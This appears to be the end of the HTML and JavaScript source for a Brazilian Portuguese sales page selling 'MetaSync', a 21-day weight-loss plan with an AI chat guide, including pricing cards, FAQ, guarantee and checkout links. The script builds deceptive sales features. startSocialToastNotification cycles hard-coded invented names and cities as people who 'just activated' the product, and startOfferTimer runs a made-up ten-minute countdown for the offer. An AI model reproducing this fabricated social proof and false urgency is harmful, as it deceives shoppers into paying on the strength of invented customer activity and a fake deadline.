      <div style="max-width:400px;width:100%;margin:0 auto;background:rgba(13,13,13,0.9);border:1.5px solid var(--cyan-neon);border-radius:18px;box-shadow:0 0 22px rgba(0,242,255,0.25);overflow:hidden;padding:14px;box-sizing:border-box;text-align:center">
        <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:20px;letter-spacing:0.8px;text-transform:uppercase;margin-bottom:10px">
          <span>🎬</span> ASSISTA À DEMONSTRAÇÃO REAL DO APP
        </div>
        
        <div style="border-radius:14px;overflow:hidden;background:#000;position:relative;border:1px solid var(--border-glass);min-height:210px">
          <video id="demoVideoEl" controls playsinline webkit-playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:12px">
            <source src="dashboard_demop.mp4" type="video/mp4">
            Seu navegador não suporta a exibição deste vídeo.
          </video>
          
          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.5) 0%, rgba(6,8,10,0.92) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
            <div style="width:58px;height:58px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 24px var(--cyan-glow);margin-bottom:10px">
              <span style="color:#06080A;font-size:24px;margin-left:4px">▶</span>
            </div>
            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13.5px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
              ASSISTA À DEMONSTRAÇÃO REAL DO APP
            </div>
            <div style="font-size:11px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,242,255,0.12);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
              ⚡ Clique para dar play no vídeo
            </div>
          </div>
        </div>

        <p style="font-size:12px;line-height:1.5;color:#fff;margin:12px 0 14px;text-align:center">
          No plano PRO, você desbloqueia os recursos completos mostrados nesta demonstração, conforme a descrição da oferta.
        </p>

        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12px;padding:12px 16px;margin:0;box-shadow:0 0 16px var(--cyan-glow)">
          ATIVAR MEU PLANO PRO — R$ 29 ⚡
        </button>
      </div>
    </div>

    <!-- 3. ÁUDIO EXPLICATIVO CURTO -->
    <div class="audio-player-card">
      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
      <div class="audio-avatar">
        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover;border-radius:50%">
      </div>
      <div style="flex:1">
        <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO RÁPIDA DO PLANO</div>
        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir explicação de 45 segundos</div>
      </div>
      <button class="audio-btn" id="audioPlayBtn" onclick="toggleAudioPlay()">▶</button>
      <div class="audio-waveform" id="audioWaveform">
        <div class="wave-bar" style="height:30%"></div>
        <div class="wave-bar" style="height:60%"></div>
        <div class="wave-bar" style="height:100%"></div>
        <div class="wave-bar" style="height:50%"></div>
        <div class="wave-bar" style="height:80%"></div>
        <div class="wave-bar" style="height:40%"></div>
      </div>
    </div>

    <!-- 4. EXPLICAÇÃO SIMPLES DO PRODUTO -->
    <div style="padding:0 20px;margin:18px 0">
      <div class="how-box">
        <h3>Como funciona a MetaSync?</h3>
        <p>A MetaSync organiza suas respostas em uma estrutura de 21 dias com sugestões de refeições, horários e acompanhamento. O método foi criado para ajudar você a transformar uma meta de emagrecimento em ações mais claras e possíveis de acompanhar no dia a dia.</p>
      </div>
    </div>

    <!-- 5. DEMO DO APP -->
    <div class="demo-container">
      <div class="demo-header">
        <div class="demo-title">
          <span>⚡ DEMO AO VIVO DO APP</span>
        </div>
        <span class="demo-title-badge" style="background:rgba(255,215,0,0.15);color:#ffd700;border:1px solid #ffd700">VOCÊ ESTÁ VENDO UMA AMOSTRA</span>
      </div>

      <div style="font-family:'Montserrat',sans-serif;font-size:12.5px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin:10px 0 14px;text-align:center;text-shadow:0 0 10px var(--cyan-glow)">
        🔍 PRÉVIA DE UM PLANO DE 21 DIAS
      </div>

      <div class="demo-tabs">
        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
          <span class="demo-tab-icon">🤖</span>
          <span class="demo-tab-label">Mentora IA</span>
        </button>
        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
          <span class="demo-tab-icon">⏱️</span>
          <span class="demo-tab-label">Janela alimentar</span>
        </button>
        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
          <span class="demo-tab-icon">🥗</span>
          <span class="demo-tab-label">Cardápio</span>
        </button>
      </div>

      <!-- Tab 1: Guia de Orientação Pane -->
      <div class="demo-pane active" id="demo-pane-chat">
        <div class="demo-chat-box" id="demoChatBox">
          <div class="demo-msg ai">
            <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
            <div class="demo-msg-bubble">
              Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar uma amostra:
            </div>
          </div>
        </div>
        <div class="demo-quick-chips">
          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar uma refeição rápida?', 'Sugerimos refeições com preparo em menos de 15 minutos utilizando ingredientes simples e acessíveis, priorizando proteínas de fácil digestão e vegetais da estação.')">🥗 Como organizar refeição rápida?</button>
          <button class="demo-chip" onclick="sendDemoQuestion('O que posso usar como substituição?', 'Na versão completa, o guia da MetaSync oferece substituições imediatas para qualquer ingrediente que você não goste ou não tenha em casa no momento.')">🔄 O que usar como substituição?</button>
          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar o plano ao meu horário?', 'O plano ajusta a distribuição das suas refeições de acordo com seu horário de trabalho e sono, facilitando manter a consistência sem estresse.')">⏰ Adaptar ao meu horário?</button>
        </div>
        <div style="margin-top:14px;padding:10px 12px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;text-align:center">
          <div style="font-size:11px;color:var(--silver);margin-bottom:6px">🔥 Quer consultar outras dúvidas da sua rotina?</div>
          <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:8px 16px;width:auto;margin:0 auto;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
        </div>
      </div>

      <!-- Tab 2: Janela alimentar Pane -->
      <div class="demo-pane" id="demo-pane-timer">
        <div class="fasting-gauge-wrap">
          <div class="fasting-timer-display" id="demoFastingTimer">14:00:00</div>
          <div class="fasting-stage-title" id="demoStageTitle">⏱️ Janela Alimentar & Organização de Horários</div>
          <div class="fasting-progress-track">
            <div class="fasting-progress-fill" id="demoFastingFill" style="width: 75%"></div>
          </div>
          <div class="fasting-stages-grid" style="grid-template-columns:repeat(3,1fr)">
            <div class="stage-btn" id="stage-btn-6" onclick="selectFastingStage('6', 'Digestão & Organização Inicial', 33, false)">
              <div class="stage-btn-h">6H</div>
              <div class="stage-btn-txt">Digestão</div>
            </div>
            <div class="stage-btn active" id="stage-btn-12" onclick="selectFastingStage('12', 'Janela Alimentar Equilibrada', 66, false)">
              <div class="stage-btn-h">12H</div>
              <div class="stage-btn-txt">Equilíbrio</div>
            </div>
            <div class="stage-btn" id="stage-btn-16" onclick="selectFastingStage('16', 'Janela Flexível Avançada', 100, false)">
              <div class="stage-btn-h">16H</div>
              <div class="stage-btn-txt">Flexível</div>
            </div>
          </div>
        </div>
      </div>

      <!-- Tab 3: Cardápio Pane -->
      <div class="demo-pane" id="demo-pane-meals">
        <div style="font-size:11.5px;color:var(--silver);margin-bottom:10px">Exemplo de sugestões de refeições:</div>
        <div class="meal-demo-card">
          <div>
            <div class="meal-demo-time">Refeição 1 (Café da Manhã Prático)</div>
            <div class="meal-demo-name">Omelete com Ovos e Abacate Proteico</div>
          </div>
          <div class="meal-demo-cal">350 kcal</div>
        </div>
        <div class="meal-demo-card">
          <div>
            <div class="meal-demo-time">Refeição 2 (Almoço / Jantar)</div>
            <div class="meal-demo-name">Grelhado Proteico com Salada Verde Citrus</div>
          </div>
          <div class="meal-demo-cal">420 kcal</div>
        </div>
        <div class="meal-demo-card" style="position:relative;overflow:hidden;border:1.5px dashed var(--cyan-neon);background:rgba(0,242,255,0.04)">
          <div style="filter:blur(3.5px);opacity:0.4;user-select:none">
            <div class="meal-demo-time">Refeição 3 (Opção de Lanche Fit)</div>
            <div class="meal-demo-name">Mousse Proteico Prático de Frutas Vermelhas</div>
          </div>
          <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:10px;text-align:center;background:rgba(6,8,10,0.88);color:var(--cyan-neon);font-size:11px;font-weight:800;line-height:1.4">
            <span>🔒 CONTEÚDO DISPONÍVEL NO PRO — Desbloqueie receitas adicionais, substituições e sugestões adaptadas às suas preferências.</span>
          </div>
        </div>
        <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:9px 14px;margin-top:10px;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
      </div>
    </div>

    <!-- 6. OFERTA PRO E PREÇO (TABELA DE PREÇOS) -->
    <div class="pricing-section">
      <div style="background:rgba(0,242,255,0.06);border:1.5px solid var(--cyan-neon);border-radius:16px;padding:14px 16px;text-align:center;margin-bottom:18px">
        <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:800;letter-spacing:0.5px;margin-bottom:4px">
          Condição especial para quem concluiu a avaliação: plano PRO por R$ 29 à vista.
        </div>
        <div style="font-size:11px;color:var(--silver-light);line-height:1.4">
          Após a confirmação do pagamento, você receberá as instruções de acesso no e-mail cadastrado e poderá começar pela plataforma.
        </div>
      </div>

      <!-- SEÇÃO COMO VOCÊ COMEÇA -->
      <div style="margin:0 0 20px;padding:16px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;text-align:left">
        <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:var(--cyan-neon);margin-bottom:10px;text-align:center;letter-spacing:0.5px">
          🚀 COMO VOCÊ COMEÇA
        </div>
        <div style="display:flex;flex-direction:column;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.4">
          <div><strong>1. Confirme o pagamento:</strong> escolha seu plano e conclua a compra em ambiente 100% seguro.</div>
          <div><strong>2. Receba o acesso:</strong> receba as instruções de acesso no seu e-mail cadastrado.</div>
          <div><strong>3. Entre na plataforma:</strong> acesse e comece a organizar seu plano de 21 dias.</div>
        </div>
      </div>

      <!-- REFORÇO DE SEGURANÇA E LIMITES -->
      <div style="margin:0 0 16px;padding:10px 14px;background:rgba(255,255,255,0.02);border:1px solid var(--border-subtle);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.4">
        🔒 O conteúdo é educativo e voltado à organização da rotina alimentar. Ele não substitui orientação médica ou nutricional.
      </div>

      <div style="text-align:center;margin:32px 0 20px">
        <div style="display:inline-block;background:rgba(0,122,135,0.08);border:2px solid var(--cyan-dark);color:var(--cyan-dark);font-size:14px;font-weight:900;padding:10px 24px;border-radius:24px;letter-spacing:1px;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif">
          ⚡ OFERTAS DISPONÍVEIS
        </div>
        <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;margin:0;letter-spacing:-0.3px">
          Escolha como deseja acessar seu plano 👇
        </h2>
      </div>

      <div class="pricing-grid">
        ${ENABLE_BASIC_PLAN ? `
        <!-- PLANO 1: BÁSICO -->
        <div class="plan-card-box basic-plan">
          <div class="plan-card-body">
            <div class="plan-card-title">
              <span>Plano Guia de 21 dias</span>
              <span style="font-size:12px;color:var(--silver);font-weight:700">Guia PDF</span>
            </div>
            <div class="plan-card-subtitle">Para quem quer começar com um guia simples em PDF. Você recebe o guia em PDF. O acesso à plataforma, ao suporte de orientação, ao painel e aos materiais complementares está disponível somente no PRO.</div>
            
            <div class="plan-price-wrap">
              <div class="plan-price-inst">3x de R$ 6,84*</div>
              <div class="plan-price-total">ou R$ 19,00 à vista</div>
              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
            </div>

            <div class="plan-features-list">
              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura simples do guia de 21 dias (PDF)</div>
              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Sugestões de horários e refeições em PDF</div>
              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Plataforma digital interativa</div>
              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Guia MetaSync para tirar dúvidas</div>
              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Painel de acompanhamento de metas</div>
              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Materiais complementares inclusos</div>
            </div>

            <button class="cta-btn-basic" onclick="goToCheckout('basic')">QUERO MEU GUIA DE 21 DIAS — R$ 19</button>
          </div>
        </div>
        ` : ''}

        <!-- PLANO 2: PRO -->
        <div class="plan-card-box pro-featured">
          <div class="pro-ribbon">RECOMENDADO</div>
          <div class="plan-card-body">
            <div class="plan-card-title">
              <span>Plano PRO MetaSync ⚡</span>
              <span style="font-size:11px;background:var(--cyan-neon);color:#fff;font-weight:900;padding:2px 8px;border-radius:10px">COMPLETO</span>
            </div>
            <div class="plan-card-subtitle">Você recebe acesso à plataforma, ao plano de 21 dias, às receitas, ao painel de acompanhamento, ao Guia MetaSync e aos materiais complementares descritos nesta oferta.</div>

            <div class="plan-price-wrap">
              <div class="plan-price-inst">6x de R$ 5,42* ou 3x de R$ 10,44*</div>
              <div class="plan-price-total">ou R$ 29,00 à vista</div>
              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
            </div>

            <div class="plan-features-list">
              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura completa do Plano de 21 dias</div>
              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Cardápio e receitas práticas com substituições</div>
              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">🤖</span> Guia MetaSync para consultar dúvidas sobre refeições, substituições e organização da rotina.</div>
              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">📊</span> Painel de acompanhamento e metas</div>
              <div class="plan-feat included" style="color:var(--green-neon);font-weight:800"><span class="plan-feat-icon">🎁</span> Materiais complementares incluídos</div>
              <div class="plan-feat included"><span class="plan-feat-icon">🛡️</span> Garantia de 30 dias</div>
            </div>

            <button class="cta-btn" onclick="goToCheckout('pro')">ATIVAR MEU PLANO PRO — R$ 29</button>
            <div class="trust">
              <div class="trust-item"><span class="trust-icon">🔒</span><span>Conexão<br>SEGURA</span></div>
              <div class="trust-item"><span class="trust-icon">⚡</span><span>Acesso<br>IMEDIATO</span></div>
              <div class="trust-item"><span class="trust-icon">🛡️</span><span>Garantia<br>30 DIAS</span></div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- 7. O QUE VOCÊ RECEBE NO PLANO PRO -->
    <div style="padding:0 20px;margin-top:24px">
      <h2 class="plan-incl-title">O que você recebe no plano PRO</h2>

      <div class="plan-item">
        <div class="plan-icon">📅</div>
        <div class="plan-title">Plano de 21 dias</div>
        <p class="plan-desc">Uma estrutura simples para organizar refeições e horários no seu dia a dia.</p>
      </div>
      <div class="plan-item">
        <div class="plan-icon">🥗</div>
        <div class="plan-title">Cardápio e receitas</div>
        <p class="plan-desc">Sugestões práticas com ingredientes acessíveis e opções de substituição simples.</p>
      </div>
      <div class="plan-item">
        <div class="plan-icon">🤖</div>
        <div class="plan-title">Guia de Orientação MetaSync</div>
        <p class="plan-desc">O Guia MetaSync é um recurso de suporte baseado no conteúdo e na metodologia do programa. Ele ajuda com dúvidas sobre refeições, substituições e organização da rotina, mas não substitui acompanhamento médico ou nutricional.</p>
      </div>
      <div class="plan-item">
        <div class="plan-icon">📊</div>
        <div class="plan-title">Painel de acompanhamento</div>
        <p class="plan-desc">Visão clara dos seus objetivos, registros diários e progresso.</p>
      </div>
      <div class="plan-item">
        <div class="plan-icon">🔄</div>
        <div class="plan-title">Ferramentas de consistência</div>
        <p class="plan-desc">Materiais e recursos para ajudar você a manter hábitos consistentes depois dos 21 dias.</p>
      </div>
    </div>

    <!-- 8. MATERIAIS COMPLEMENTARES (BÔNUS) -->
    <div class="bonuses-section">
      <h2 class="plan-incl-title" style="margin-bottom:14px">🎁 Materiais complementares incluídos no plano PRO:</h2>
      
      <div class="bonus-card">
        <span class="bonus-badge">INCLUSO</span>
        <div class="bonus-icon">🥑</div>
        <div>
          <div class="bonus-title">Guia de 3 dias para organizar refeições</div>
          <div class="bonus-desc">Conteúdo prático para estruturar os primeiros dias e reduzir a sensação de inchaço.</div>
        </div>
      </div>

      <div class="bonus-card">
        <span class="bonus-badge">INCLUSO</span>
        <div class="bonus-icon">🛒</div>
        <div>
          <div class="bonus-title">Lista prática de compras para o plano</div>
          <div class="bonus-desc">Guia objetivo com os principais ingredientes para facilitar sua ida ao supermercado.</div>
        </div>
      </div>

      <div class="bonus-card">
        <span class="bonus-badge">INCLUSO</span>
        <div class="bonus-icon">☕</div>
        <div>
          <div class="bonus-title">Guia de bebidas e opções sem açúcar</div>
          <div class="bonus-desc">Opções funcionais de chás e bebidas para acompanhar sua rotina diária.</div>
        </div>
      </div>
    </div>

    <!-- Seção de Autoridade & Metodologia -->
    <div class="expert-card" style="margin:24px 20px 0">
      <div class="expert-avatar"><img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover"></div>
      <div class="expert-name">Dra. Maya</div>
      <div class="expert-title">Metodologia de Nutrição Adaptada & Rotina Saudável</div>
      <p class="expert-bio">
        "Desenvolvemos o método da MetaSync com base em pesquisas sobre nutrição adaptada e fisiologia alimentar. Nosso objetivo é ajudar você a organizar refeições e acompanhar seu progresso de forma simples, prática e sem neuras no dia a dia."
      </p>
    </div>

    <!-- 9. PROVAS REAIS E VERIFICÁVEIS (DEPOIMENTOS) -->
    <div style="padding:0 20px;margin-top:28px">
      <h2 class="plan-incl-title" style="margin-bottom:6px">Relatos de quem já utiliza a plataforma</h2>
      <p style="text-align:center;font-size:12.5px;color:var(--silver);margin-bottom:18px">Experiências de usuários com a organização da rotina</p>
      
      ${getTestimonials().map(t=>renderTest(t)).join('')}

      <div style="margin-top:14px;padding:12px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.5">
        Relatos individuais não representam garantia de resultado. Os resultados variam conforme o ponto de partida, a rotina e o nível de adesão de cada pessoa.
      </div>
    </div>

    <!-- 10. FAQ (PERGUNTAS FREQUENTES) -->
    <div style="margin-top:28px;padding:0 20px">
      <h2 class="plan-incl-title" style="margin-bottom:14px">Perguntas Frequentes</h2>
      <div class="faq-wrap">
        <div class="faq-item open">
          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
          <div class="faq-a">Não. A plataforma é uma ferramenta educativa e de organização de rotina. Pessoas com condições de saúde, gestantes, lactantes, menores de idade ou em uso de medicamentos devem buscar orientação profissional antes de mudar a alimentação ou iniciar uma rotina de jejum.</div>
        </div>
        <div class="faq-item">
          <div class="faq-q" onclick="togFaq(this)">Como funciona a Mentora IA METASYNC? <span>+</span></div>
          <div class="faq-a">A Mentora IA é uma assistente digital baseada na metodologia do programa para ajudar você a consultar receitas, ideias de substituição e sugestões para organizar sua rotina no dia a dia.</div>
        </div>
        <div class="faq-item">
          <div class="faq-q" onclick="togFaq(this)">Como recebo o meu acesso após a compra? <span>+</span></div>
          <div class="faq-a">Após a confirmação do pagamento, você receberá os dados de acesso diretamente no seu e-mail cadastrado de forma imediata.</div>
        </div>
        <div class="faq-item">
          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
          <div class="faq-a">Você tem 30 dias para conhecer a plataforma. Se decidir que o produto não é adequado para você, basta solicitar o reembolso pelo suporte.</div>
        </div>
      </div>
    </div>

    <!-- 11. GARANTIA DE 30 DIAS -->
    <div class="guarantee-box">
      <div style="width:125px;height:125px;margin:0 auto 16px">
        <svg viewBox="0 0 200 200" width="100%" height="100%">
          <defs>
            <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#FFE77B"/>
              <stop offset="30%" stop-color="#D4AF37"/>
              <stop offset="60%" stop-color="#AA771C"/>
              <stop offset="85%" stop-color="#FDF0A6"/>
              <stop offset="100%" stop-color="#8B5A00"/>
            </linearGradient>
            <filter id="goldGlow" x="-20%" y="-20%" width="140%" height="140%">
              <feDropShadow dx="0" dy="0" stdDeviation="6" flood-color="#D4AF37" flood-opacity="0.6"/>
            </filter>
          </defs>
          <circle cx="100" cy="100" r="95" fill="none" stroke="url(#goldGrad)" stroke-width="4" filter="url(#goldGlow)"/>
          <circle cx="100" cy="100" r="88" fill="url(#goldGrad)"/>
          <circle cx="100" cy="100" r="79" fill="#0D0D0D" stroke="url(#goldGrad)" stroke-width="2"/>
          <path d="M80,68 L86,80 L100,62 L114,80 L120,68 L117,86 L83,86 Z" fill="url(#goldGrad)"/>
          <text x="100" y="108" font-family="'Montserrat', sans-serif" font-weight="900" font-size="16" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">GARANTIA DE</text>
          <text x="100" y="130" font-family="'Montserrat', sans-serif" font-weight="900" font-size="19" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">30 DIAS</text>
        </svg>
      </div>
      <h3 class="guarantee-title">Garantia de 30 dias</h3>
      <p class="guarantee-desc">
        Você pode conhecer a plataforma e avaliar se os conteúdos e recursos fazem sentido para sua rotina. Se decidir que o produto não é adequado para você, solicite o reembolso pelo canal de suporte dentro do prazo de 30 dias, conforme os termos da compra.<br><br>
        Para solicitar ajuda ou reembolso, entre em contato pelo e-mail de suporte informado nesta página:
      </p>
      <span class="guarantee-email">suporte@metasync.com</span>
    </div>

    <!-- SEÇÃO DE CONFIANÇA -->
    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin:24px 20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
      <div style="font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">📋 TRANSPARÊNCIA E CONFIANÇA</div>
      
      <div style="margin-bottom:14px">
        <div style="font-size:12px;font-weight:800;color:var(--green-neon);margin-bottom:4px">✔️ O que a MetaSync faz:</div>
        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Ajuda você a organizar uma jornada, definir próximos passos, acompanhar sua execução e ajustar sua rotina dentro das ferramentas disponíveis.</p>
      </div>
      
      <div>
        <div style="font-size:12px;font-weight:800;color:var(--red-neon);margin-bottom:4px">❌ O que a MetaSync NÃO faz:</div>
        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Não diagnostica, não prescreve medicamentos, não substitui consulta médica ou nutricional e não garante um resultado igual para todas as pessoas.</p>
      </div>
      
      <div style="margin-top:16px;text-align:center;border-top:1px solid var(--border-subtle);padding-top:12px;display:flex;justify-content:center;gap:12px">
        <a href="#privacy" onclick="alert('Políticas de Privacidade: Seus dados estão protegidos de acordo com as diretrizes da LGPD e são confidenciais.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
        <span style="font-size:11px;color:var(--silver)">•</span>
        <a href="#terms" onclick="alert('Termos de Uso: O uso do serviço pressupõe aceitação das diretrizes de organização e acompanhamento de rotina.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Termos de Uso</a>
        <span style="font-size:11px;color:var(--silver)">•</span>
        <a href="#support" onclick="openSupportChat()" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Suporte</a>
      </div>
    </div>

    <!-- DISCLAIMER & FOOTER -->
    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
      <p style="margin-bottom:6px"><strong>Aviso Legal & Isenção de Responsabilidade:</strong> Este site não possui vínculo oficial com o Facebook, Meta, Google ou qualquer uma de suas entidades. Os conteúdos apresentados possuem caráter educativo de organização de rotina e hábitos saudáveis. Os resultados podem variar de acordo com o ponto de partida, rotina e nível de adesão individual de cada pessoa ao plano.</p>
      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
    </div>



  </div>`;
  window.scrollTo(0,0);
  setTimeout(startOfferTimer, 100);
  setTimeout(startSocialToastNotification, 1500);
}

function haptic(){
  try { if('vibrate' in navigator) navigator.vibrate(12); } catch(e){}
}

function saveQuizProgress(){
  try {
    localStorage.setItem('metasync_step', currentStep);
    localStorage.setItem('metasync_ud', JSON.stringify(ud));
  } catch(e){}
}

function restoreQuizProgress(){
  try {
    const savedStep = localStorage.getItem('metasync_step');
    const savedUd = localStorage.getItem('metasync_ud');
    if(savedUd) Object.assign(ud, JSON.parse(savedUd));
    if(savedStep !== null) {
      const idx = parseInt(savedStep);
      if(!isNaN(idx) && idx > 0 && idx < STEPS.length - 2) {
        currentStep = idx;
      }
    }
  } catch(e){}
}

let offerTimerStarted = false;
function startOfferTimer(){
  if(offerTimerStarted) return;
  offerTimerStarted = true;
  let duration = 9 * 60 + 59;
  const timerEl = document.getElementById('offerCountdown');
  const interval = setInterval(() => {
    if(duration <= 0) {
      clearInterval(interval);
      if(timerEl) timerEl.textContent = "00:00";
      return;
    }
    duration--;
    const mins = String(Math.floor(duration / 60)).padStart(2, '0');
    const secs = String(duration % 60).padStart(2, '0');
    if(timerEl) timerEl.textContent = `${mins}:${secs}`;
  }, 1000);
}

let toastIndex = 0;
let socialToastStarted = false;
function startSocialToastNotification(){
  if(socialToastStarted) return;
  socialToastStarted = true;
  const toasts = ud.gender === 'homem' ? [
    { n: 'Marcos S.', c: 'São Paulo - SP', t: 'há 2 min' },
    { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
    { n: 'Eduardo R.', c: 'Curitiba - PR', t: 'há 1 min' },
    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
    { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
  ] : [
    { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
    { n: 'Juliana M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
    { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
    { n: 'Fernanda B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
  ];

  let container = document.getElementById('socialToast');
  if(!container){
    container = document.createElement('div');
    container.id = 'socialToast';
    document.body.appendChild(container);
  }

  function showNextToast(){
    const item = toasts[toastIndex % toasts.length];
    toastIndex++;
    container.innerHTML = `
      <div class="toast-avatar">⚡</div>
      <div class="toast-body">
        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>MetaSync</strong>!
        <div class="toast-time">Ativação realizada ${item.t}</div>
      </div>
    `;
    container.classList.add('show');
    setTimeout(() => {
      container.classList.remove('show');
    }, 4500);
  }

  setTimeout(showNextToast, 2500);
  setInterval(showNextToast, 11000);
}

function returnToQuizFromSales(){
  haptic();
  document.getElementById('sales-page').style.display = 'none';
  document.getElementById('quiz-section').style.display = 'block';
  currentStep = 0;
  render();
}

function checkAutoShowSales(){
  try {
    const params = new URLSearchParams(window.location.search);
    if (params.get('sales') === '1' || params.get('sales') === 'true' || params.get('demo') === '1') {
      showSales();
      return true;
    }
    const openedCheckout = localStorage.getItem('metasync_opened_checkout') === 'true';
    const completedQuiz = localStorage.getItem('metasync_completed_quiz') === 'true';
    if (openedCheckout || completedQuiz) {
      const savedUd = localStorage.getItem('metasync_user_data');
      if (savedUd) {
        Object.assign(ud, JSON.parse(savedUd));
      }
      showSales();
      return true;
    }
  } catch (e) {}
  return false;
}

function initApp(){
  try {
    if (!checkAutoShowSales()) {
      render();
    }
  } catch(e) {
    console.error("Erro na inicializacao:", e);
    try { render(); } catch(err) {}
  }
}

if (document.readyState === 'interactive' || document.readyState === 'complete') {
  initApp();
} else {
  document.addEventListener('DOMContentLoaded', initApp);
}
</script>
<!-- Hidden links for UTMify tracking -->
<a id="utmify-checkout-pro" href="https://checkout.perfectpay.com.br/pay/PPU38CQF97R" style="display:none;"></a>
<a id="utmify-checkout-basic" href="https://go.perfectpay.com.br/PPU38CQF988" style="display:none;"></a>
</body>
</html>
